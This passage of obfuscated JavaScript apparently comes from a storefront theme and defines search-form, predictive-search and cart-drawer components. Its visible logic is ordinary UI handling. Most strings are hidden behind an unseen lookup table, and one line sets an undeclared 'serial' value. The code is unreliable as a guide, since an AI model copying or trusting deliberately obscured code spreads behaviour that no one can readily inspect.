_0x3f9bd8===_0x3666ac},nIZlh:_0x56494f(1003),MJCGA:_0x56494f(2804)+_0x56494f(2104),yHBWI:_0x56494f(2309),Hvjwe:_0x56494f(2844),KnGGZ:_0x56494f(1679),VvcXe:function(_0x502ddc,_0x1613d0,_0x11a624){return _0x502ddc(_0x1613d0,_0x11a624)},uFiRH:_0x56494f(770)+_0x56494f(1072)},_0x2cc39f=_0x29fcca[_0x56494f(755)][_0x56494f(2147)]("|");let _0x4509f5=-6929+-6929*-1;for(;;){switch(_0x2cc39f[_0x4509f5++]){case"0":this[_0x56494f(1024)+"n"]=this[_0x56494f(1629)+_0x56494f(2056)](_0x29fcca[_0x56494f(1723)]);continue;case"1":_0x29fcca[_0x56494f(2404)](this[_0x56494f(2509)][_0x56494f(2021)],_0x29fcca[_0x56494f(2478)])&&(serial=this[_0x56494f(1629)+_0x56494f(2056)](_0x29fcca[_0x56494f(2391)])[_0x56494f(2509)][_0x29fcca[_0x56494f(2704)][_0x56494f(2461)]("n","m")]);continue;case"2":this[_0x56494f(1679)]&&(this[_0x56494f(1679)][_0x56494f(2797)][_0x56494f(1119)+_0x56494f(1451)](_0x29fcca[_0x56494f(2447)],this[_0x56494f(1614)+"t"][_0x56494f(1765)](this)),this[_0x56494f(1679)][_0x56494f(1119)+_0x56494f(1451)](_0x29fcca[_0x56494f(862)],_0x29fcca[_0x56494f(1872)](debounce,_0x1c3683=>{this[_0x56494f(1892)](_0x1c3683)},5654*1+-2481*-1+-7835)[_0x56494f(1765)](this)));continue;case"3":super();continue;case"4":this[_0x56494f(1679)]=this[_0x56494f(1629)+_0x56494f(2056)](_0x29fcca[_0x56494f(1894)]);continue}break}}[_0xc51d9(2054)+_0xc51d9(825)](){const _0x65fa45=_0xc51d9,_0x147b7f={dGhIQ:_0x65fa45(2222),LoeCI:function(_0x1cd421,_0x2a36ed){return _0x1cd421>_0x2a36ed},TsHXl:function(_0x2b3278,_0x51cb56){return _0x2b3278===_0x51cb56}},_0x29f714=this[_0x65fa45(1024)+"n"][_0x65fa45(683)][_0x65fa45(482)](_0x147b7f[_0x65fa45(1922)]);_0x147b7f[_0x65fa45(1471)](this[_0x65fa45(1679)][_0x65fa45(2347)][_0x65fa45(2442)],1*5167+5584+-10751)&&_0x29f714?this[_0x65fa45(1024)+"n"][_0x65fa45(683)][_0x65fa45(2099)](_0x147b7f[_0x65fa45(1922)]):_0x147b7f[_0x65fa45(1942)](this[_0x65fa45(1679)][_0x65fa45(2347)][_0x65fa45(2442)],1*-841+6640*-1+7481*1)&&!_0x29f714&&this[_0x65fa45(1024)+"n"][_0x65fa45(683)][_0x65fa45(2417)](_0x147b7f[_0x65fa45(1922)])}[_0xc51d9(1892)](){const _0x570429=_0xc51d9;this[_0x570429(2054)+_0x570429(825)]()}[_0xc51d9(1418)+_0xc51d9(553)](){const _0xc30e1c=_0xc51d9,_0x51531b={SUgQn:_0xc30e1c(2586)+_0xc30e1c(2226)+_0xc30e1c(2435)};return!document[_0xc30e1c(1629)+_0xc30e1c(2056)](_0x51531b[_0xc30e1c(1813)])}[_0xc51d9(1614)+"t"](_0x3aa3ca){const _0x7c31d1=_0xc51d9;_0x3aa3ca[_0x7c31d1(1182)+_0x7c31d1(957)](),this[_0x7c31d1(1418)+_0x7c31d1(553)]()&&(this[_0x7c31d1(1679)][_0x7c31d1(2347)]="",this[_0x7c31d1(1679)][_0x7c31d1(503)](),this[_0x7c31d1(2054)+_0x7c31d1(825)]())}}function _0x34b2(_0xca3602,_0x1e37fe){const _0x4e7c8f=_0x336d();return _0x34b2=function(_0x534aaf,_0x45f87b){return _0x534aaf=_0x534aaf-(91+1151*-5+6068),_0x4e7c8f[_0x534aaf]},_0x34b2(_0xca3602,_0x1e37fe)}customElements[_0xc51d9(2071)](_0xc51d9(1777)+"m",SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x8c2382=_0xc51d9,_0x397c40={bNuRN:_0x8c2382(2004)+_0x8c2382(1503),OUBJj:_0x8c2382(816)+_0x8c2382(946),GhrFk:_0x8c2382(1163)+_0x8c2382(1487)+_0x8c2382(989)},_0x9d65fe=_0x397c40[_0x8c2382(1552)][_0x8c2382(2147)]("|");let _0x511e71=-9033+9033*1;for(;;){switch(_0x9d65fe[_0x511e71++]){case"0":this[_0x8c2382(1924)]=!1;continue;case"1":super();continue;case"2":this[_0x8c2382(1439)+_0x8c2382(1745)+_0x8c2382(2777)]=document[_0x8c2382(1629)+_0x8c2382(2280)](_0x397c40[_0x8c2382(2436)]);continue;case"3":this[_0x8c2382(1230)+_0x8c2382(2166)]();continue;case"4":this[_0x8c2382(641)+_0x8c2382(700)]=new AbortController;continue;case"5":this[_0x8c2382(816)+_0x8c2382(1401)+_0x8c2382(1666)]=this[_0x8c2382(1629)+_0x8c2382(2056)](_0x397c40[_0x8c2382(1004)]);continue;case"6":this[_0x8c2382(559)+_0x8c2382(1666)]={};continue;case"7":this[_0x8c2382(1672)]="";continue}break}}[_0xc51d9(1230)+_0xc51d9(2166)](){const _0x508f09=_0xc51d9,_0x702fea={Vmzuz:_0x508f09(1495),RhSht:_0x508f09(585),CJbmf:_0x508f09(2501),DQcdj:_0x508f09(503),KkaxP:_0x508f09(489),LjGbe:_0x508f09(805)},_0x11d99e=_0x702fea[_0x508f09(2835)][_0x508f09(2147)]("|");let _0x1de3af=3658+-2*4942+6226;for(;;){switch(_0x11d99e[_0x1de3af++]){case"0":this[_0x508f09(1119)+_0x508f09(1451)](_0x702fea[_0x508f09(1435)],this[_0x508f09(1231)][_0x508f09(1765)](this));continue;case"1":this[_0x508f09(1119)+_0x508f09(1451)](_0x702fea[_0x508f09(1657)],this[_0x508f09(2159)][_0x508f09(1765)](this));continue;case"2":this[_0x508f09(1679)][_0x508f09(1119)+_0x508f09(1451)](_0x702fea[_0x508f09(440)],this[_0x508f09(2042)][_0x508f09(1765)](this));continue;case"3":this[_0x508f09(1119)+_0x508f09(1451)](_0x702fea[_0x508f09(527)],this[_0x508f09(1824)][_0x508f09(1765)](this));continue;case"4":this[_0x508f09(1679)][_0x508f09(2797)][_0x508f09(1119)+_0x508f09(1451)](_0x702fea[_0x508f09(1051)],this[_0x508f09(1102)+"it"][_0x508f09(1765)](this));continue}break}}[_0xc51d9(2859)](){const _0x378ab4=_0xc51d9;return this[_0x378ab4(1679)][_0x378ab4(2347)][_0x378ab4(1501)]()}[_0xc51d9(1892)](){const _0x28096c=_0xc51d9,_0x31caeb={aeNOl:_0x28096c(1352)+_0x28096c(442)+_0x28096c(1975)+_0x28096c(1312)+"r"};super[_0x28096c(1892)]();const _0x1776c1=this[_0x28096c(2859)]();if((!this[_0x28096c(1672)]||!_0x1776c1[_0x28096c(2765)](this[_0x28096c(1672)]))&&this[_0x28096c(1629)+_0x28096c(2056)](_0x31caeb[_0x28096c(2630)])?.[_0x28096c(2099)](),this[_0x28096c(627)+_0x28096c(652)](this[_0x28096c(1672)],_0x1776c1),this[_0x28096c(1672)]=_0x1776c1,!this[_0x28096c(1672)][_0x28096c(2442)]){this[_0x28096c(2197)](!0);return}this[_0x28096c(1030)+_0x28096c(1383)](this[_0x28096c(1672)])}[_0xc51d9(1102)+"it"](_0x42eeb4){const _0x5e8239=_0xc51d9,_0x5f1c60={gNIQT:_0x5e8239(2586)+_0x5e8239(2226)+_0x5e8239(2435)};(!this[_0x5e8239(2859)]()[_0x5e8239(2442)]||this[_0x5e8239(1629)+_0x5e8239(2056)](_0x5f1c60[_0x5e8239(1382)]))&&_0x42eeb4[_0x5e8239(1182)+_0x5e8239(957)]()}[_0xc51d9(1614)+"t"](_0x37b2cd){const _0x26b1df=_0xc51d9;super[_0x26b1df(1614)+"t"](_0x37b2cd),super[_0x26b1df(1418)+_0x26b1df(553)]()&&(this[_0x26b1df(1672)]="",this[_0x26b1df(641)+_0x26b1df(700)][_0x26b1df(1941)](),this[_0x26b1df(641)+_0x26b1df(700)]=new AbortController,this[_0x26b1df(767)+"ts"](!0))}[_0xc51d9(2042)](){const _0x5233ec=_0xc51d9,_0x1bcd33={PemgW:function(_0x5d97e7,_0x24f005){return _0x5d97e7!==_0x24f005},cArUD:function(_0x2dc892,_0x138ba3){return _0x2dc892===_0x138ba3},cJXnF:_0x5233ec(623),zwkIs:_0x5233ec(1156)},_0x5630fd=this[_0x5233ec(2859)]();_0x5630fd[_0x5233ec(2442)]&&(_0x1bcd33[_0x5233ec(1658)](this[_0x5233ec(1672)],_0x5630fd)?this[_0x5233ec(1892)]():_0x1bcd33[_0x5233ec(1779)](this[_0x5233ec(2181)+"te"](_0x1bcd33[_0x5233ec(1882)]),_0x1bcd33[_0x5233ec(1258)])?this[_0x5233ec(2758)]():this[_0x5233ec(1030)+_0x5233ec(1383)](this[_0x5233ec(1672)]))}[_0xc51d9(1824)](){const _0x4f9b25=_0xc51d9;({IYtxT:function(_0x3c2ae8,_0x5e16bd){return _0x3c2ae8(_0x5e16bd)}})[_0x4f9b25(916)](setTimeout,()=>{const _0x30da30=_0x4f9b25;this[_0x30da30(482)](document[_0x30da30(2325)+_0x30da30(969)])||this[_0x30da30(2197)]()})}[_0xc51d9(1231)](_0x4d6e2a){const _0x58892d=_0xc51d9,_0x59c999={sZTYd:_0x58892d(2241),ZRpgS:_0x58892d(2664),hOfEe:_0x58892d(925),ZhQfA:_0x58892d(2401)};switch(this[_0x58892d(2859)]()[_0x58892d(2442)]||this[_0x58892d(2197)](!0),_0x4d6e2a[_0x58892d(1182)+_0x58892d(957)](),_0x4d6e2a[_0x58892d(1368)]){case _0x59c999[_0x58892d(693)]:this[_0x58892d(747)+"on"]("up");break;case _0x59c999[_0x58892d(418)]:this[_0x58892d(747)+"on"](_0x59c999[_0x58892d(2670)]);break;case _0x59c999[_0x58892d(2162)]:this[_0x58892d(438)+"on"]();break}}[_0xc51d9(2159)](_0x1375ae){const _0x16c915=_0xc51d9,_0x315f5f={ehNUf:function(_0x37827c,_0xdeb342){return _0x37827c===_0xdeb342},CHOsZ:_0x16c915(2241),RKnYG:function(_0x2a5737,_0x522b22){return _0x2a5737===_0x522b22},uZMEx:_0x16c915(2664)};(_0x315f5f[_0x16c915(2625)](_0x1375ae[_0x16c915(1368)],_0x315f5f[_0x16c915(2094)])||_0x315f5f[_0x16c915(452)](_0x1375ae[_0x16c915(1368)],_0x315f5f[_0x16c915(2179)]))&&_0x1375ae[_0x16c915(1182)+_0x16c915(957)]()}[_0xc51d9(627)+_0xc51d9(652)](_0x36a849,_0xc953d9){const _0x449eb2=_0xc51d9,_0x380347={MLSbI:_0x449eb2(1163)+_0x449eb2(1487)+_0x449eb2(2239)+_0x449eb2(1485),qRNOg:function(_0x576fc0,_0x1519c9){return _0x576fc0>_0x1519c9}},_0x17b609=this[_0x449eb2(1629)+_0x449eb2(2056)](_0x380347[_0x449eb2(2762)]),_0x133a6f=_0x17b609?.[_0x449eb2(2564)];if(_0x133a6f){if(_0x380347[_0x449eb2(615)](_0x133a6f[_0x449eb2(2412)](new RegExp(_0x36a849,"g"))[_0x449eb2(2442)],1))return;const _0x40c370=_0x133a6f[_0x449eb2(2461)](_0x36a849,_0xc953d9);_0x17b609[_0x449eb2(2564)]=_0x40c370}}[_0xc51d9(747)+"on"](_0x32f02f){const _0x413fa8=_0xc51d9,_0x5d6345={JJPQC:_0x413fa8(2758),QlAHM:function(_0x13d724,_0x47bffb){return _0x13d724===_0x47bffb},DIMYQ:_0x413fa8(2586)+_0x413fa8(2226)+'"]',UTpJT:_0x413fa8(2390)+_0x413fa8(2122)+_0x413fa8(1232)+_0x413fa8(2577),huVda:function(_0x5b0161,_0x4a62db){return _0x5b0161&&_0x4a62db},VfRPu:function(_0x165145,_0x438f40){return _0x165145<=_0x438f40},vtYPD:function(_0x436f03,_0x14605d){return _0x436f03&&_0x14605d},HbfQF:function(_0x3a3b0b,_0x236026){return _0x3a3b0b===_0x236026},kGDAc:function(_0x438e88,_0x5a9793){return _0x438e88-_0x5a9793},XnzBd:function(_0x2a6813,_0x5d381d){return _0x2a6813+_0x5d381d},yxTAt:function(_0x346983,_0x53f49e){return _0x346983===_0x53f49e},bxpqv:function(_0x24e135,_0x28ad27){return _0x24e135===_0x28ad27},myGKx:_0x413fa8(674)+_0x413fa8(1612),LCvau:_0x413fa8(2266)+_0x413fa8(1007)+"t"};if(!this[_0x413fa8(2181)+"te"](_0x5d6345[_0x413fa8(768)]))return;const _0x13bb75=_0x5d6345[_0x413fa8(1165)](_0x32f02f,"up"),_0x171d19=this[_0x413fa8(1629)+_0x413fa8(2056)](_0x5d6345[_0x413fa8(2715)]),_0x4fede6=Array[_0x413fa8(904)](this[_0x413fa8(1629)+_0x413fa8(2280)](_0x5d6345[_0x413fa8(412)]))[_0x413fa8(1132)](_0x3e781b=>_0x3e781b[_0x413fa8(603)+"nt"]!==null);let _0x55ff93=-4949+7*707;if(_0x5d6345[_0x413fa8(1676)](_0x13bb75,!_0x171d19))return;let _0x1d3bd4=-(-9777*-1+4*-2216+-912),_0x1cbb62=3015*-1+1*-7121+10136;for(;_0x5d6345[_0x413fa8(1165)](_0x1d3bd4,-1)&&_0x5d6345[_0x413fa8(977)](_0x1cbb62,_0x4fede6[_0x413fa8(2442)]);)_0x5d6345[_0x413fa8(1165)](_0x4fede6[_0x1cbb62],_0x171d19)&&(_0x1d3bd4=_0x1cbb62),_0x1cbb62++;if(this[_0x413fa8(2137)+_0x413fa8(969)][_0x413fa8(1028)+"t"]="",_0x5d6345[_0x413fa8(2116)](!_0x13bb75,_0x171d19)?_0x55ff93=_0x5d6345[_0x413fa8(1988)](_0x1d3bd4,_0x5d6345[_0x413fa8(2463)](_0x4fede6[_0x413fa8(2442)],-1392*-4+4179+-9746))?2365+1*-8018+-5653*-1:_0x5d6345[_0x413fa8(1277)](_0x1d3bd4,5*1213+-5130+-934*1):_0x13bb75&&(_0x55ff93=_0x5d6345[_0x413fa8(1740)](_0x1d3bd4,0)?_0x5d6345[_0x413fa8(2463)](_0x4fede6[_0x413fa8(2442)],1*1735+2145*2+-6024):_0x5d6345[_0x413fa8(2463)](_0x1d3bd4,1)),_0x5d6345[_0x413fa8(2237)](_0x55ff93,_0x1d3bd4))return;const _0x5405bd=_0x4fede6[_0x55ff93];_0x5405bd[_0x413fa8(1183)+"te"](_0x5d6345[_0x413fa8(2425)],!0),_0x171d19&&_0x171d19[_0x413fa8(1183)+"te"](_0x5d6345[_0x413fa8(2425)],!1),this[_0x413fa8(1679)][_0x413fa8(1183)+"te"](_0x5d6345[_0x413fa8(1219)],_0x5405bd.id)}[_0xc51d9(438)+"on"](){const _0x20ffef=_0xc51d9,_0x3451e7={IneZS:_0x20ffef(2586)+_0x20ffef(2226)+_0x20ffef(1085)+_0x20ffef(1137)+_0x20ffef(2831)+_0x20ffef(730)},_0x5c3dcb=this[_0x20ffef(1629)+_0x20ffef(2056)](_0x3451e7[_0x20ffef(1055)]);_0x5c3dcb&&_0x5c3dcb[_0x20ffef(1440)]()}[_0xc51d9(1030)+_0xc51d9(1383)](_0x225e15){const _0x184705=_0xc51d9,_0x43cba1={DUUlw:_0x184705(1111),ovKpE:_0x184705(1737)+_0x184705(596)+_0x184705(1110)+_0x184705(717),LJPdn:function(_0x11c6d1,_0x479151){return _0x11c6d1===_0x479151},QCTwo:function(_0x5d15bd,_0x26e44f,_0x3e96c8){return _0x5d15bd(_0x26e44f,_0x3e96c8)},tOrBm:function(_0x46fc21,_0xe5e1ed){return _0x46fc21(_0xe5e1ed)}},_0x3514a9=_0x225e15[_0x184705(2461)](" ","-")[_0x184705(2709)+"e"]();if(this[_0x184705(875)+_0x184705(787)+_0x184705(1420)](),this[_0x184705(559)+_0x184705(1666)][_0x3514a9]){this[_0x184705(2856)+_0x184705(1010)](this[_0x184705(559)+_0x184705(1666)][_0x3514a9]);return}_0x43cba1[_0x184705(2841)](fetch,routes[_0x184705(816)+_0x184705(1042)+"l"]+_0x184705(1890)+_0x43cba1[_0x184705(1071)](encodeURIComponent,_0x225e15)+(_0x184705(2013)+_0x184705(508)+_0x184705(2772)),{signal:this[_0x184705(641)+_0x184705(700)][_0x184705(1837)]})[_0x184705(2739)](_0x482e1e=>{const _0x448f26=_0x184705;if(!_0x482e1e.ok){var _0x206de7=new Error(_0x482e1e[_0x448f26(2318)]);throw this[_0x448f26(2197)](),_0x206de7}return _0x482e1e[_0x448f26(1842)]()})[_0x184705(2739)](_0x4a9620=>{const _0x1d6d22=_0x184705,_0x4e033a=new DOMParser()[_0x1d6d22(934)+_0x1d6d22(1651)](_0x4a9620,_0x43cba1[_0x1d6d22(1876)])[_0x1d6d22(1629)+_0x1d6d22(2056)](_0x43cba1[_0x1d6d22(1677)])[_0x1d6d22(1014)];this[_0x1d6d22(1439)+_0x1d6d22(1745)+_0x1d6d22(2777)][_0x1d6d22(1753)](_0x2fdc85=>{const _0xde1e4=_0x1d6d22;_0x2fdc85[_0xde1e4(559)+_0xde1e4(1666)][_0x3514a9]=_0x4e033a}),this[_0x1d6d22(2856)+_0x1d6d22(1010)](_0x4e033a)})[_0x184705(1450)](_0x4fa6bf=>{const _0x4f9a9a=_0x184705;if(!_0x43cba1[_0x4f9a9a(2492)](_0x4fa6bf?.[_0x4f9a9a(1368)],-1*1196+-1*4193+5409))throw this[_0x4f9a9a(2197)](),_0x4fa6bf})}[_0xc51d9(875)+_0xc51d9(787)+_0xc51d9(1420)](){const _0x196222=_0xc51d9,_0x3f44d4={xPNfP:_0x196222(2122)+_0x196222(1204)+_0x196222(2112),Wxdho:_0x196222(1980)+_0x196222(2403),tVWxA:_0x196222(1190)};this[_0x196222(2137)+_0x196222(969)]=this[_0x196222(2137)+_0x196222(969)]||this[_0x196222(1629)+_0x196222(2056)](_0x3f44d4[_0x196222(2008)]),this[_0x196222(2132)+"t"]=this[_0x196222(2132)+"t"]||this[_0x196222(2181)+"te"](_0x3f44d4[_0x196222(2271)]),this[_0x196222(875)+_0x196222(2294)](this[_0x196222(2132)+"t"]),this[_0x196222(1183)+"te"](_0x3f44d4[_0x196222(2022)],!0)}[_0xc51d9(875)+_0xc51d9(2294)](_0xc6eda3){const _0x51477c=_0xc51d9,_0x1ca96c={Uolaz:_0x51477c(1620)+"n",MwSyZ:_0x51477c(1156),YcwhB:_0x51477c(1003),abela:function(_0x54f86b,_0x20808a,_0xcf95aa){return _0x54f86b(_0x20808a,_0xcf95aa)}};this[_0x51477c(2137)+_0x51477c(969)][_0x51477c(1183)+"te"](_0x1ca96c[_0x51477c(2258)],_0x1ca96c[_0x51477c(1582)]),this[_0x51477c(2137)+_0x51477c(969)][_0x51477c(1028)+"t"]=_0xc6eda3,_0x1ca96c[_0x51477c(1079)](setTimeout,()=>{const _0x240987=_0x51477c;this[_0x240987(2137)+_0x240987(969)][_0x240987(1183)+"te"](_0x1ca96c[_0x240987(2258)],_0x1ca96c[_0x240987(1464)])},3513+-1*2513)}[_0xc51d9(2856)+_0xc51d9(1010)](_0x230541){const _0x211768=_0xc51d9,_0xc805ef={QcBJo:_0x211768(623)};this[_0x211768(816)+_0x211768(1401)+_0x211768(1666)][_0x211768(1014)]=_0x230541,this[_0x211768(1183)+"te"](_0xc805ef[_0x211768(666)],!0),this[_0x211768(875)+_0x211768(2160)](),this[_0x211768(2758)]()}[_0xc51d9(875)+_0xc51d9(2160)](){const _0x5b8b48=_0xc51d9,_0x46d2e6={BREih:_0x5b8b48(1190),fenQF:_0x5b8b48(1163)+_0x5b8b48(1487)+_0x5b8b48(2283)+_0x5b8b48(2504)+_0x5b8b48(2427)};this[_0x5b8b48(2350)+_0x5b8b48(1537)](_0x46d2e6[_0x5b8b48(2631)]),this[_0x5b8b48(875)+_0x5b8b48(2294)](this[_0x5b8b48(1629)+_0x5b8b48(2056)](_0x46d2e6[_0x5b8b48(1369)])[_0x5b8b48(1028)+"t"])}[_0xc51d9(2513)+_0xc51d9(1337)](){const _0x3ef4f7=_0xc51d9,_0x53ff26={fKxoS:function(_0x2e75b7,_0x2ef053){return _0x2e75b7-_0x2ef053},hRKCu:_0x3ef4f7(601)+_0x3ef4f7(842)};return this[_0x3ef4f7(2393)+_0x3ef4f7(2779)]=_0x53ff26[_0x3ef4f7(469)](window[_0x3ef4f7(1160)+"t"],document[_0x3ef4f7(1629)+_0x3ef4f7(2056)](_0x53ff26[_0x3ef4f7(1849)])[_0x3ef4f7(1727)+_0x3ef4f7(1915)+"t"]()[_0x3ef4f7(1706)]),this[_0x3ef4f7(2393)+_0x3ef4f7(2779)]}[_0xc51d9(2758)](){const _0x414183=_0xc51d9,_0x173e1a={qrzFM:_0x414183(2758),OzQTV:_0x414183(2219)+_0x414183(2822)};this[_0x414183(816)+_0x414183(1401)+_0x414183(1666)][_0x414183(1152)][_0x414183(2387)]=this[_0x414183(2393)+_0x414183(2779)]||this[_0x414183(2513)+_0x414183(1337)]()+"px",this[_0x414183(1183)+"te"](_0x173e1a[_0x414183(488)],!0),this[_0x414183(1679)][_0x414183(1183)+"te"](_0x173e1a[_0x414183(2243)],!0),this[_0x414183(1924)]=!0}[_0xc51d9(2197)](_0x58a917=!1){const _0x240c2c=_0xc51d9;this[_0x240c2c(767)+"ts"](_0x58a917),this[_0x240c2c(1924)]=!1}[_0xc51d9(767)+"ts"](_0x53444f=!1){const _0x4dfd54=_0xc51d9,_0x570385={BDEPj:_0x4dfd54(623),JVgaG:_0x4dfd54(2586)+_0x4dfd54(2226)+'"]',NjyFB:_0x4dfd54(674)+_0x4dfd54(1612),eALhl:_0x4dfd54(2266)+_0x4dfd54(1007)+"t",kvwrF:_0x4dfd54(1190),LjCWI:_0x4dfd54(2758),ZzeYD:_0x4dfd54(2219)+_0x4dfd54(2822),WMbZk:_0x4dfd54(1152)};_0x53444f&&(this[_0x4dfd54(1679)][_0x4dfd54(2347)]="",this[_0x4dfd54(2350)+_0x4dfd54(1537)](_0x570385[_0x4dfd54(864)]));const _0x185660=this[_0x4dfd54(1629)+_0x4dfd54(2056)](_0x570385[_0x4dfd54(1850)]);_0x185660&&_0x185660[_0x4dfd54(1183)+"te"](_0x570385[_0x4dfd54(2407)],!1),this[_0x4dfd54(1679)][_0x4dfd54(1183)+"te"](_0x570385[_0x4dfd54(983)],""),this[_0x4dfd54(2350)+_0x4dfd54(1537)](_0x570385[_0x4dfd54(1543)]),this[_0x4dfd54(2350)+_0x4dfd54(1537)](_0x570385[_0x4dfd54(1899)]),this[_0x4dfd54(1679)][_0x4dfd54(1183)+"te"](_0x570385[_0x4dfd54(2341)],!1),this[_0x4dfd54(2393)+_0x4dfd54(2779)]=!1,this[_0x4dfd54(816)+_0x4dfd54(1401)+_0x4dfd54(1666)][_0x4dfd54(2350)+_0x4dfd54(1537)](_0x570385[_0x4dfd54(1585)])}}customElements[_0xc51d9(2071)](_0xc51d9(816)+_0xc51d9(946),PredictiveSearch);const defMed=_0xc51d9(1702)+_0xc51d9(1283)+"er";class CartDrawer extends HTMLElement{constructor(){const _0x4ba986=_0xc51d9,_0x2864e6={YTVOf:_0x4ba986(2786)+_0x4ba986(899),XwHRd:_0x4ba986(461)+_0x4ba986(1903),oFUsY:_0x4ba986(585),YjapA:_0x4ba986(1744)+_0x4ba986(413),eXrqq:_0x4ba986(1440)},_0x11d270=_0x2864e6[_0x4ba986(592)][_0x4ba986(2147)]("|");let _0x7ae216=-8425+3*1583+-4*-919;for(;;){switch(_0x11d270[_0x7ae216++]){case"0":this[_0x4ba986(1134)+_0x4ba986(1645)+_0x4ba986(1749)]();continue;case"1":super();continue;case"2":this[_0x4ba986(889)+_0x4ba986(2807)]=document[_0x4ba986(1629)+_0x4ba986(2056)](_0x2864e6[_0x4ba986(1713)]);continue;case"3":this[_0x4ba986(2075)+_0x4ba986(509)]=this[_0x4ba986(734)+_0x4ba986(2063)]();continue;case"4":this[_0x4ba986(1119)+_0x4ba986(1451)](_0x2864e6[_0x4ba986(1977)],_0x1d6957=>_0x1d6957[_0x4ba986(1368)]===_0x4ba986(2528)&&this[_0x4ba986(2197)]());continue;case"5":this[_0x4ba986(1629)+_0x4ba986(2056)](_0x2864e6[_0x4ba986(1338)])[_0x4ba986(1119)+_0x4ba986(1451)](_0x2864e6[_0x4ba986(2244)],this[_0x4ba986(2197)][_0x4ba986(1765)](this));continue;case"6":this[_0x4ba986(2070)+_0x4ba986(600)]();continue}break}}[_0xc51d9(1134)+_0xc51d9(1645)+_0xc51d9(1749)](){const _0x369e15=_0xc51d9,_0x516816={zNXFK:function(_0x2ce353,_0x1dfed5){return _0x2ce353===_0x1dfed5},OpDqm:_0x369e15(1162),UBgbW:_0x369e15(2760)+_0x369e15(1840),pgwUY:_0x369e15(1838)+_0x369e15(1115),WUWZd:_0x369e15(1793),lqExC:_0x369e15(1060),TQHYs:_0x369e15(654)+_0x369e15(2138),UZlDi:_0x369e15(588),xUxgB:_0x369e15(1440),KCCtt:_0x369e15(2797),FZpIT:_0x369e15(2501)},_0x669d3=document[_0x369e15(1629)+_0x369e15(2056)](_0x516816[_0x369e15(1426)]),_0x49b8ba=_0x669d3[_0x369e15(1844)](_0x516816[_0x369e15(610)]);_0x669d3[_0x369e15(1183)+"te"](_0x516816[_0x369e15(1068)],_0x516816[_0x369e15(1772)]),_0x669d3[_0x369e15(1183)+"te"](_0x516816[_0x369e15(2326)],_0x516816[_0x369e15(1836)]),_0x669d3[_0x369e15(1119)+_0x369e15(1451)](_0x516816[_0x369e15(2606)],_0x16f0c3=>{const _0x4e6731=_0x369e15;_0x16f0c3[_0x4e6731(1182)+_0x4e6731(957)](),this[_0x4e6731(2758)](_0x669d3)}),this[_0x369e15(953)]=_0x49b8ba[_0x369e15(1629)+_0x369e15(2056)](_0x516816[_0x369e15(1834)])[_0x369e15(2509)][this[_0x369e15(2509)][_0x369e15(2616)]],_0x669d3[_0x369e15(1119)+_0x369e15(1451)](_0x516816[_0x369e15(876)],_0x22e3ea=>{const _0x3afdcd=_0x369e15;_0x516816[_0x3afdcd(2051)](_0x22e3ea[_0x3afdcd(1368)][_0x3afdcd(1976)+"e"](),_0x516816[_0x3afdcd(1336)])&&(_0x22e3ea[_0x3afdcd(1182)+_0x3afdcd(957)](),this[_0x3afdcd(2758)](_0x669d3))})}[_0xc51d9(2758)](_0x5a95db){const _0x47b12c=_0xc51d9,_0x342a37={hwxVA:_0x47b12c(1373),TFDyi:_0x47b12c(2474),iTfaa:_0x47b12c(2092),Xzgbv:_0x47b12c(1572)+_0x47b12c(2002),ScszD:_0x47b12c(1240),dZzFe:_0x47b12c(1572)+_0x47b12c(2310),yYyDR:_0x47b12c(2703)+_0x47b12c(1441),AHbtF:function(_0x5b52d5,_0x420b72,_0xf8ef72){return _0x5b52d5(_0x420b72,_0xf8ef72)},iDuUE:_0x47b12c(614)+_0x47b12c(598)+_0x47b12c(2043),XyZGp:_0x47b12c(1793),WPBGo:function(_0x5b80fe,_0x1b9e57){return _0x5b80fe(_0x1b9e57)},eVlGE:_0x47b12c(831)+_0x47b12c(2749),yVcXY:_0x47b12c(1128)+_0x47b12c(1913),HHFOE:_0x47b12c(2355)+_0x47b12c(1591)};_0x5a95db&&this[_0x47b12c(2562)+_0x47b12c(1835)](_0x5a95db);const _0xc8df6b=this[_0x47b12c(1629)+_0x47b12c(2056)](_0x342a37[_0x47b12c(2597)]);_0xc8df6b&&!_0xc8df6b[_0x47b12c(2640)+"te"](_0x342a37[_0x47b12c(565)])&&this[_0x47b12c(2032)+_0x47b12c(2152)+_0x47b12c(1797)](_0xc8df6b),_0x342a37[_0x47b12c(2593)](setTimeout,()=>{const _0x9342be=_0x47b12c;this[_0x9342be(683)][_0x9342be(2417)](_0x342a37[_0x9342be(867)],_0x342a37[_0x9342be(2077)])}),this[_0x47b12c(1119)+_0x47b12c(1451)](_0x342a37[_0x47b12c(1785)],()=>{const _0x536a28=_0x47b12c,_0x12ec58=this[_0x536a28(683)][_0x536a28(482)](_0x342a37[_0x536a28(1363)])?this[_0x536a28(1629)+_0x536a28(2056)](_0x342a37[_0x536a28(2330)]):document[_0x536a28(425)+_0x536a28(1859)](_0x342a37[_0x536a28(1810)]),_0x4d12dd=this[_0x536a28(1629)+_0x536a28(2056)](_0x342a37[_0x536a28(2199)])||this[_0x536a28(1629)+_0x536a28(2056)](_0x342a37[_0x536a28(1107)]);_0x342a37[_0x536a28(1622)](trapFocus,_0x12ec58,_0x4d12dd)},{once:!0}),document[_0x47b12c(1145)][_0x47b12c(683)][_0x47b12c(2417)](_0x342a37[_0x47b12c(1273)]);const _0x585294=this[_0x47b12c(1629)+_0x47b12c(2056)](_0x342a37[_0x47b12c(779)]);_0x585294&&_0x585294[_0x47b12c(2642)]()}[_0xc51d9(2197)](){const _0x49dbe5=_0xc51d9,_0x3a3c6c={PPmhR:_0x49dbe5(2474),kpbPz:function(_0xa98b51,_0x171f6f){return _0xa98b51(_0x171f6f)},pmnFV:_0x49dbe5(1128)+_0x49dbe5(1913)};this[_0x49dbe5(683)][_0x49dbe5(2099)](_0x3a3c6c[_0x49dbe5(2083)]),_0x3a3c6c[_0x49dbe5(2373)](removeTrapFocus,this[_0x49dbe5(2325)+_0x49dbe5(969)]),document[_0x49dbe5(1145)][_0x49dbe5(683)][_0x49dbe5(2099)](_0x3a3c6c[_0x49dbe5(542)])}[_0xc51d9(734)+_0xc51d9(2063)](){const _0x2ca34f=_0xc51d9,_0x2b7c12={wCWKK:_0x2ca34f(2795)+_0x2ca34f(1885)+_0x2ca34f(1852)+_0x2ca34f(2837)+_0x2ca34f(2795)+_0x2ca34f(2778)},_0x3f19c2=this[_0x2ca34f(1629)+_0x2ca34f(2280)](_0x2b7c12[_0x2ca34f(640)]),_0xbcccdf=[];return _0x3f19c2[_0x2ca34f(1753)](_0x2ed9b1=>{const 